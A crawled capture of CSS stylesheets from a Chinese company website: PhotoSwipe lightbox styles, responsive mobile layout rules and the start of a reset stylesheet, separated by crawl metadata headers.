  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__container,
.pswp__zoom-wrap {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -ms-touch-action: none;
  touch-action: none;
}
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  -webkit-transform-origin: left top;
  transform-origin: left top;
  -ms-transform-origin: left top;
}
.pswp__bg {
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  will-change: opacity;
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__item {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: opacity .15s;
  transition: opacity 0.15s;
}
.pswp__img--placeholder {
  display: none;
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #222222;
}
.pswp--ie .pswp__img {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.pswp__ui {
  z-index: 1550;
  visibility: visible;
  opacity: 1;
  -webkit-font-smoothing: auto;
}
.pswp__top-bar {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 44px;
}
.pswp__preloader {
  position: absolute;
  position: relative;
  top: 0;
  left: 50%;
  margin-left: -22px;
  width: 44px;
  height: 44px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
}
.pswp__preloader__icn {
  margin: 12px;
  width: 20px;
  height: 20px;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  background: url(../images/preloader.gif) 0 0 no-repeat;
}
.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise .5s linear infinite;
  animation: clockwise 0.5s linear infinite;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1s cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1s cubic-bezier(0.4, 0, 0.22, 1) infinite;
}
.pswp--css_animation .pswp__preloader__icn {
  position: absolute;
  top: 15px;
  left: 15px;
  margin: 0;
  width: 14px;
  height: 14px;
  background: 0 0;
  opacity: 0.75;
}
.pswp--css_animation .pswp__preloader__cut {
  position: relative;
  overflow: hidden;
  width: 7px;
  height: 14px;
}
.pswp--css_animation .pswp__preloader__donut {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  border-radius: 50%;
  background: 0 0;
  border-left-color: transparent;
  border-bottom-color: transparent;
}
@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
.pswp__error-msg {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -8px;
  width: 100%;
  color: #fff;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  opacity: 0.7;
}
.pswp__error-msg a {
  color: #fff;
  text-decoration: underline;
}
.pswp__button {
  position: relative;
  float: right;
  display: block;
  overflow: visible;
  margin: 0;
  padding: 0;
  width: 44px;
  height: 44px;
  outline: 0;
  border: 0;
  background: 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: .75;
  cursor: pointer;
  -webkit-transition: opacity .25s;
  transition: opacity .25s;
  -webkit-appearance: none;
}
.pswp__button:focus,
.pswp__button:hover {
  opacity: 1;
}
.pswp__button:active {
  opacity: 0.9;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.pswp--animated-in .pswp__button {
  -webkit-transition: opacity .25s;
  transition: opacity 0.25s;
}
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 44px;
  background: url(../images/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
}
@media (-webkit-min-device-pixel-ratio: 1.1), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(../images/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: 0 0;
  }
}
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1600;
  display: block;
  padding: 10px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  -webkit-backface-visibility: hidden;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  position: absolute;
  top: 56px;
  right: 44px;
  z-index: 1620;
  display: block;
  width: auto;
  border-radius: 2px;
  background: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform .25s;
  -webkit-transform: translateY(6px);
  transform: translateY(6px);
  -ms-transform: translateY(6px);
  will-change: transform;
  -webkit-backface-visibility: hidden;
}
.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}
.pswp__share-tooltip a:hover {
  color: #000;
  text-decoration: none;
}
.pswp__share-tooltip a:hover:first-child {
  border-radius: 2px 2px 0 0;
}
.pswp__share-tooltip a:hover:last-child {
  border-radius: 0 0 2px 2px;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -ms-transform: translateY(0);
}
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before {
  position: absolute;
  top: -12px;
  right: 15px;
  display: block;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  content: '';
  border-bottom-color: #fff;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}
a.pswp__share--facebook:hover {
  background: #3e5c9a;
  color: #ffffff;
}
a.pswp__share--facebook:hover:before {
  border-bottom-color: #3e5c9a;
}
a.pswp__share--twitter:hover {
  background: #55acee;
  color: #ffffff;
}
a.pswp__share--pinterest:hover {
  background: #ccc;
  color: #ce272d;
}
a.pswp__share--download:hover {
  background: #dddddd;
}
.pswp__button--close {
  background-position: 0 -44px;
}
.pswp__button--share {
  background-position: -44px -44px;
  display: none;
}
.pswp__button--fs {
  display: none;
}
.pswp--supports-fs .pswp__button--fs {
  display: none;
}
.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}
.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}
.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  background: 0 0;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right,
.pswp__top-bar {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  position: absolute;
  top: 35px;
  width: 32px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.3);
  content: '';
}
.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}
.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}
.pswp__counter {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0 10px;
  height: 44px;
  color: #fff;
  font-size: 13px;
  line-height: 44px;
  opacity: 0.75;
}
@media screen and (max-width: 1024px) {
  .pswp_scroll-wrap {
    top: 0;
    bottom: 0;
  }
  .pswp__caption {
    margin-top: 0;
  }
  .pswp__preloader {
    position: relative;
    top: auto;
    left: auto;
    float: right;
    margin: 0;
  }
}
.pswp__caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  min-height: 44px;
  color: #ffffff;
}
.pswp__caption small {
  color: #bbb;
  font-size: 11px;
}
.pswp__caption__center {
  margin: 0 auto;
  padding: 10px;
  max-width: 420px;
  color: #fff;
  color: #ccc;
  text-align: center;
  font-size: 13px;
  line-height: 20px;
}
.pswp__caption--empty {
  display: none;
}
.pswp__caption--fake {
  visibility: hidden;
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right,
.pswp__caption,
.pswp__top-bar {
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  will-change: opacity;
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__caption,
.pswp__top-bar {
  background-color: rgba(0, 0, 0, 0.5);
}
.pswp__ui--fit .pswp__caption,
.pswp__ui--fit .pswp__top-bar {
  background-color: rgba(0, 0, 0, 0.3);
}
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
.pswp__ui--hidden .pswp__bg,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
  opacity: 0.001;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: 0 0;
}
.pswp--minimal--dark .pswp__button--arrow--left,
.pswp--minimal--dark .pswp__button--arrow--right {
  background: 0 0;
}
/*弹出大图end*/


--- FILE ---
content_type: text/css
request_url: http://www.szyoujie.com.cn/statics/yjjx/style/mobile.css
body_size: 3065
content:
@charset "UTF-8";
@media only screen and (max-width: 1200px) {
*{
	box-sizing: border-box;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.article {
	line-height: 24px;
	font-size: 14px;
}
.wrapper {
	padding-top: 50px;
	padding-bottom: 58px;
}
.header {
	height: 50px;
	z-index: 105;
	top: 0px;
	position: fixed;
}
.header .logo {
	width: 233px;
	height: 36px;
	margin: 7px 0 0 12px;
}
.header .phone{
	display: none;
}
.header .searchBox {
	margin: 0 50px 0 0;
	float: right;
}
.header .searchBox .searchBtn {
	width: 50px;
	height: 50px;
	display: block;
	background: url(../images/searchBtn.png) no-repeat center;
	float: right;
}
.header .searchBox .searchBar {
	width: 100%;
	height: 50px;
	position: fixed;
	right: 0px;
	top: 0px;
	z-index: 199;
	display: none;
	border-radius: 0px;
}
.header .searchBox .searchBar .inpu {
	width: 100%;
	height: 46px;
	padding-right: 50px;
	float: none;
}
.header .searchBox .searchBar .inpu input {
	height: 46px;
	line-height: 46px;
}
.header .searchBox .searchBar .btn {
	width: 50px;
	height: 46px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
}
.header .menuBtn {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 3;
}
.header .menuBtn span {
	width: 28px;
	height: 3px;
	background: #3557a8;
	border-radius: 2px;
	position: absolute;
	left: 12px;
	top: 23px;
	z-index: 2;
	transition: 0.8s;
	-webkit-transition: 0.8s;
	-moz-transition: 0.8s;
	-ms-transition: 0.8s;
	-o-transition: 0.8s;
}
.header .menuBtn span.line1 {
	top: 14px;
}
.header .menuBtn span.line3 {
	top: 32px;
}
.nav {
	width: 200px;
	float: right;
	position: fixed;
	left: auto;
	right: -200px;
	top: 0;
	bottom: 0;
	z-index: 105;
	background: #fff;
}
.nav .tit {
	display: block;
	font-size: 30px;
	font-weight: bold;
	color: #3557a8;
	text-align: center;
	padding: 20px 0;
}
.nav .wrap > ul > li {
	width: 100%;
	float: none;
	border: none;
}
.nav .wrap > ul > li:hover >a,
.nav .wrap > ul > li > a {
	width: 100%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	padding: 0;
	border: none;
	border-bottom: solid 1px #ccc;
	color: #575757;
}
.nav .wrap > ul > li span {
	height: 60px;
	line-height: 60px;
}
.nav .wrap > ul > li.on > a span:first-child,
.nav .wrap > ul > li:hover > a span:first-child {
	margin-top: 0px;
}
.nav .wrap > ul > li.on > a {
	border-bottom: solid 1px #3557a8;
}
.nav .wrap > ul > li.on > a span:first-child {
	margin-top: -60px;
}
.nav .wrap > ul > li.on > a::after,
.nav .wrap > ul > li:hover > a::after,
.nav:hover > ul > li > a:hover::after,
.nav:hover > ul > li.on > a::after {
	width: 0;
}
.nav .sub {
	display: none;
	position: static;
	top: 0;
	left: 0;
	transform: translate(0%, 0%);
	-webkit-transform: translate(0%,0%);
	-moz-transform: translate(0%,0%);
	-ms-transform: translate(0%,0%);
	-o-transform: translate(0%,0%);
}
.nav .sub li a {
	display: block;
	height: 50px;
	line-height: 50px;
	text-align: center;
}
.nav .sub li a:hover {
	background: #999;
}
.nav .phone {
	text-align: center;
	display: block;
	margin-top: 30px;
}
.nav .phone a{
	font-family: "Arial";
	font-size: 16px;
	color: #000;
}
.wrapper.shiftLeft {
	margin-left: -200px;
}
.wrapper.shiftLeft .nav {
	right: 0;
}
.wrapper.shiftLeft .menuBtn span.line1 {
	top: 23px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}
.wrapper.shiftLeft .menuBtn span.line2 {
	opacity: 0;
}
.wrapper.shiftLeft .menuBtn span.line3 {
	top: 23px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
}
.wrapper,
.wrapper .header,
.wrapper .nav {
	transition: 0.4s;
	-webkit-transition: 0.4s;
	-moz-transition: 0.4s;
	-ms-transition: 0.4s;
	-o-transition: 0.4s;
}
.footer {
	width: 100%;
	border-top: solid 1px #4363ae;
	border-bottom: solid 1px #4363ae;
	padding: 8px 14px;
	line-height: 20px;
	text-align: center;
}
.footer .r,
.footer .l{
	float: none;
}
.fixedSidebar{
	display: none;
}
.banner .pic1 {
	display: none;
}
.banner .pic2 {
	display: block;
}
.main {
	padding-top: 0px;
}
.main .banner .swiper-pagination {
	bottom: 2px;
}
.main .banner .swiper-pagination .swiper-pagination-bullet {
	width: 22px;
	height: 2px;
	margin: 0 4px;
}
.main .clients,
.main .news,
.main .about {
	width: 100%;
	max-width: 600px;
	float: none;
	margin: 30px auto 0 auto;
	padding: 12px;
	border-left: none;
}
.main .clients:hover,
.main .news:hover,
.main .about:hover {
	background: #f5f5f5;
	box-shadow: 0px 0px 0px 0px #e1e1e1;
}
.main .clients .title .tit,
.main .news .title .tit,
.main .about .title .tit {
	font-size: 22px;
}
.main .clients .title .en,
.main .news .title .en,
.main .about .title .en {
	line-height: 20px;
	font-size: 14px;
}
.main .about .content {
	margin-top: 18px;
}
.main .about .content .pic {
	width: 140px;
}
.main .about .content .text {
	padding-left: 150px;
}
.main .about .content .text .txt{
	height: 96px;
	overflow:hidden;
	display:-webkit-box;
	-webkit-line-clamp:4;
	-webkit-box-orient:vertical;
	word-break:break-all;
}
.main .about .content .text .more {
	padding-right: 28px;
	margin-top: 10px;
}
.main .about .content .text .more:hover {
	padding-right: 28px;
}
.main .about .btnBox {
	margin-top: 20px;
}
.main .about .btnBox .btn {
	padding: 0 2px;
}
.main .about .btnBox .btn:first-child {
	padding-right: 4px;
	padding-left: 0;
}
.main .about .btnBox .btn:last-child {
	padding-left: 4px;
	padding-right: 0;
}
.main .about .btnBox .btn a {
	height: 40px;
	line-height: 40px;
}
.main .about .btnBox .btn a:hover {
	background: #7f7f7f;
}
.main .news .newsList {
	margin-top: 20px;
}
.main .news .newsList li {
	margin-bottom: 20px;
}
.main .news .newsList li a:hover .date {
	background: #7f7f7f;
}
.main .news .newsList li a:hover .tit {
	color: #333333;
}
.main .clients .more,
.main .news .more {
	width: 140px;
	height: 40px;
	line-height: 40px;
	text-indent: 20px;
	background-position: right 20px center;
	margin: 26px auto 0 auto;
}
.main .clients .more:hover,
.main .news .more:hover {
	background-color: #7f7f7f;
	background-position: right 20px center;
}
.main .clients {
	padding: 12px 4px;
	margin-bottom: 30px;
}
.main .clients .clientsList {
	margin-top: 20px;
}
.main .clients .clientsList li {
	width: 50%;
	padding: 0 5px;
}
.main .clients .clientsList li .txt {
	display: none;
}
.main .clients .more {
	margin: 10px auto 0 auto;
}
.container {
	padding-top: 0px;
}
.container .columnMenu {
	height: 50px;
	padding: 0 14px;
	box-sizing: border-box;
	position: relative;
}
.container .columnMenu .crumbs span {
	line-height: 50px;
}
.container .columnMenu .crumbs span a:hover {
	color: #333333;
}
.container .columnMenu .menu{
	position: absolute;
	right: 10px;
	top: 0;
	background: #f8f8f8;
}
.container .columnMenu .menu .tit {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333333;
	background: url(../images/arrow5.png) no-repeat right 0 center;
	padding-right: 20px;
}
.container .columnMenu .menu ul{
	display: none;
	position: absolute;
	min-width: 100%;
	width: auto;
	right: 0;
	top: 50px;
	z-index: 90;
	background: #eee;
}
.container .columnMenu .menu ul li {
	width: auto;
	min-width: 100%;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-left: 0;
	white-space: normal;
}
.container .columnMenu .menu ul li a {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	border-bottom: solid 1px #aaa;
	padding: 0 10px;
	white-space: nowrap;
	display: block;
}
.container .columnMenu .menu ul li a:hover {
	color: #333333;
}
.container .columnMenu .menu ul li.on a {
	color: #3557a8;
	border-bottom: solid 1px #3557a8;
}
.container .paging {
	margin-top: 20px;
}
.container .paging ul li {
	margin: 0 4px;
	line-height: 38px;
}
.container .paging ul li a:hover,
.container .paging ul li a {
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	display: block;
	border: solid 1px #e6e6e6;
}
.container .paging ul li.txt,
.container .paging ul li.next,
.container .paging ul li.prev,
.container .paging ul li.home{
	display: none;
}
.productPage {
	padding: 30px 14px;
}
.productPage .productList{
	max-width: 600px;
	width: 100%;
	margin: 0 auto;
}
.productPage .productList li {
	width: 50%;
	margin: 0 0 10px 0;
	padding: 0 4px 0 0;
	box-sizing: border-box;
}
.productPage .productList li:nth-child(even) {
	padding: 0 0 0 4px;
}
.productPage .productList li a:hover .pic img {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
}
.productPage .productList li .pic {
	height: auto;
}
.productPage .productList li .pic .filter {
	display: none;
}
.productPage .productList li .tit {
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	margin-top: 10px;
	padding: 0 5px;
}
.productPage .productList li .txt {
	padding: 0 5px;
	line-height: 20px;
	height: 40px;
	font-size: 12px;
	margin: 10px 0;
}
.productPage .introduction{
	max-width: 550px;
	width: 100%;
	margin: 0 auto;
}
.productPage .introduction .photo {
	width: 100%;
}
.productPage .introduction .photo #gallery {
	height: auto;
}
.productPage .introduction .photo #gallery .swiper-button-next,
.productPage .introduction .photo #gallery .swiper-button-prev {
	left: 10px;
	background-size: 100% auto;
}
.productPage .introduction .photo #gallery .swiper-button-prev:hover {
	background-image: url(../images/arrow6.png);
}
.productPage .introduction .photo #gallery .swiper-button-next {
	left: auto;
	right: 10px;
}
.productPage .introduction .photo #gallery .swiper-button-next:hover {
	background-image: url(../images/arrow7.png);
}
.productPage .introduction .photo #thumbs {
	margin-top: 10px;
}
.productPage .introduction .info {
	width: 100%;
	margin-top: 30px;
}
.productPage .introduction .info .title {
	line-height: 30px;
	font-size: 22px;
}
.productPage .introduction .info .line {
	margin: 20px 0;
}
.productPage .introduction .info .conten {
	min-height: auto;
	border-bottom: solid 1px #eeeeee;
	padding-bottom: 20px;
}
.productPage .introduction .info .contact {
	margin-top: 20px;
}
.productPage .introduction .info .contact:hover {
	background: #3557a8;
}
.productPage .details {
	margin-top: 30px;
}
.productPage .details .title span {
	font-size: 20px;
}
.productPage .details .article {
	padding: 20px 0;
}
.newsPage{
	padding: 30px 0;
}
.newsPage .newsList{
	padding: 0 14px;
	box-sizing: border-box;
}
.newsPage .newsList li a:hover{
	box-shadow: 0px 0px 0px 0px #eee;
	background-position: right 45px center;
}
.newsPage .newsList li a:hover .pic{
	margin-left: 14px;
}
.newsPage .newsList li a:hover .text{
	padding: 0 170px 0 314px;
}
.newsPage .newsList li a:hover .tit{
	color: #333333;
}
@media only screen and (max-width: 1000px){
	.newsPage .newsList li a:hover,
	.newsPage .newsList li a{
		padding: 10px 0;
		background-position: right 0px center;
	}
	.newsPage .newsList li .pic{
		width: 264px;
		height: 140px;
	}
	.newsPage .newsList li .text{
		padding: 0 60px 0 284px;
	}
}
@media only screen and (max-width: 800px){
	.newsPage .newsList li a{
		background: none;
	}
	.newsPage .newsList li .pic{
		width: 180px;
		height: 95px;
	}
	.newsPage .newsList li .text{
		padding: 0 0 0 196px;
	}
	.newsPage .newsList li .tit{
		height: 20px;
		line-height: 20px;
		font-size:16px;
	}
	.newsPage .newsList li .info{
		height: 20px;
		line-height: 20px;
		font-size: 12px;
		margin-top: 5px;
	}
	.newsPage .newsList li .info span{
		margin-right: 15px;
	}
	.newsPage .newsList li .txt{
		height: 44px;
		line-height: 22px;
		-webkit-line-clamp:2;
		margin-top: 10px;
	}
}
@media only screen and (max-width: 500px){
	.newsPage .newsList li .pic{
		width: 150px;
		height: 80px;
	}
	.newsPage .newsList li .text{
		padding: 0 0 0 162px;
	}
	.newsPage .newsList li .tit{
		height: 18px;
		line-height: 18px;
		font-size:14px;
	}
	.newsPage .newsList li .info{
		height: 32px;
		line-height: 16px;
		margin-top: 2px;
	}
	.newsPage .newsList li .info span{
		display: block;
	}
	.newsPage .newsList li .txt{
		height: 20px;
		line-height: 20px;
		-webkit-line-clamp:1;
		margin-top: 5px;
	}
}
.newsPage .newsDetails{
	padding: 0 20px 20px 20px;
	box-sizing: border-box;
}
.newsPage .newsDetails .title{
	padding: 20px 0;
}
.newsPage .newsDetails .title .info{
	margin-top: 10px;
}
.newsPage .newsDetails .article{
	padding: 30px 0;
}
@media only screen and (max-width: 600px){
	.newsPage .newsDetails{
		padding: 0 14px 20px 14px;
		box-sizing: border-box;
	}
	.newsPage .newsDetails .title{
		padding: 10px 0;
	}
	.newsPage .newsDetails .title .tit{
		line-height: 22px;
		font-size: 18px;
	}
	.newsPage .newsDetails .title .info{
		line-height: 20px;
		font-size: 12px;
		margin-top: 5px;
	}
	.newsPage .newsDetails .title .info span{
		padding: 0 10px;
		background-size: 1px 10px;
	}
	.newsPage .newsDetails .article{
		padding: 10px 0;
	}
}
.aboutPage {
	padding: 20px 14px;
	box-sizing: border-box;
}
.aboutPage .pic {
	max-width: 600px;
	width: 100%;
	float: none;
	text-align: center;
	margin: 0 auto;
}
.aboutPage .text {
	max-width: 600px;
	width: 100%;
	float: none;
	margin: 30px auto 0 auto;
}
.aboutPage .text .title {
	font-size: 20px;
	color: #3557a8;
	font-weight: bold;
}
.aboutPage .text .article {
	margin-top: 20px;
	line-height: 28px;
	font-size: 16px;
}







.aboutPage .honorBox {
	margin-top: 20px;
}
.aboutPage .honorBox .honorList {
	margin-bottom: 20px;
}
.aboutPage .honorBox .honorList figure {
	width: 33.333%;
	margin: 0;
	padding: 0 5px 0 0;
	box-sizing: border-box;
	margin-bottom: 10px;
}
.aboutPage .honorBox .honorList figure:nth-child(even){
	padding: 0 0 0 5px;
}
.aboutPage .honorBox .honorList figure a:hover ,
.aboutPage .honorBox .honorList figure a {
	padding: 10px 10px 30px 10px;
	background-position: left 10px bottom 10px;
}
.aboutPage .honorBox .honorList figure a:hover .line::after {
	width: 0%;
}
.aboutPage .honorBox .honorList figure .pic {
	height: auto;
}
.aboutPage .honorBox .honorList figure .tit {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	margin-top: 0px;
}
.aboutPage .honorBox .honorList figure .line::after {
	display: none;
}
@media only screen and (max-width: 600px){
	.aboutPage .honorBox .honorList figure {
		width: 50%;
	}
}

.recruitmentPage {
	padding: 30px 14px;
	box-sizing: border-box;
}
.recruitmentPage .recruitmentList .title {
	height: 50px;
	line-height: 50px;
	font-size: 14px;
}
.recruitmentPage .recruitmentList li.on .top,
.recruitmentPage .recruitmentList li .top {
	height: auto;
	line-height: 20px;
	font-size: 14px;
	background: none;
	padding: 10px 0;
}
.recruitmentPage .recruitmentList li .top span{
	display: inline-block;
}
.recruitmentPage .recruitmentList li .text {
	padding: 12px;
	line-height: 24px;
	font-size: 14px;
}
.clientsPage {
	padding: 30px 14px;
	box-sizing: border-box;
}
.clientsPage .introduction {
	padding: 20px 16px;
}
.clientsPage .introduction .title {
	font-size: 20px;
}
.clientsPage .introduction .txt {
	margin-top: 14px;
}
.clientsPage .clientsList {
	margin-top: 30px;
}
.clientsPage .clientsList li {
	width: 33.333%;
	height: auto;
	margin: 0 0 20px 0;
	padding: 0 10px;
	box-sizing: border-box;
}
.clientsPage .clientsList li .txt {
	display: none;
}
@media only screen and (max-width: 1200px){
	.clientsPage .clientsList li {
		width: 50%;
		margin: 0 0 10px 0;
		padding: 0 5px 0 0;
		box-sizing: border-box;
	}
	.clientsPage .clientsList li:nth-child(even){
		padding: 0 0 0 5px;
	}
}
.contactPage {
	padding: 30px 14px;
	box-sizing: border-box;
}
.contactPage #allmap {
	max-width: 580px;
	width: 100%;
	height: 300px;
	float: none;
	margin: 0 auto;
}
.contactPage .contact {
	max-width: 580px;
	width: 100%;
	float: none;
	margin: 24px auto 0 auto;
}
.contactPage .contact .title {
	font-size: 22px;
}
.contactPage .contact .line {
	margin: 16px 0;
}
.contactPage .contact .text {
	line-height: 24px;
	font-size: 14px;
}
.contactPage .contact .text p {
	margin-bottom: 10px;
}





















}/*手机版css*/


--- FILE ---
content_type: text/css
request_url: http://www.szyoujie.com.cn/statics/yjjx/style/style.css
body_size: 6889
content:
@charset "UTF-8";
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
fieldset,
legend,
button,
input,
textarea,
th,
td,
a,
img {
  margin: 0;
  padding: 0;
  border: none;
}
body {
  background: #fff;
  font-family: "Microsoft YaHei", "微软雅黑", arial;
  font-size: 12px;
  color: #333333;
  font-weight: normal;
}
textarea,
input {
  font-family: "Microsoft YaHei", "微软雅黑", arial;
  color: #333333;
  font-size: 12px;
  padding: 0;
  margin: 0;
  outline: none;
  -webkit-appearance: none;
}
input[type="checkbox"],
input[type="radio"] {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
input:focus,
textarea:focus {
  outline: none;
}
select::-ms-expand {
  display: none;
}
article,
aside,
dialog,
footer,
header,
section,
footer,
nav,
figure,
menu {
  display: block;
}
ol,
ul,
li {
  list-style: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 12px;
  color: #333333;
  font-weight: normal;
}
a,
a:link,
a:visited,
a:focus,
a:active,
a:hover {
  font-family: "Microsoft YaHei", "微软雅黑", arial;
  color: #333333;
  font-size: 12px;
  text-decoration: none;
}
a:hover {
  color: #0f3ba5;
}
html,
body {
  height: 100%;
}
body.hide {
  overflow: hidden;
}
.taxian:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.wrap {
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  box-sizing: border-box;
}
.wrap:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.col,
.row {
  width: 100%;
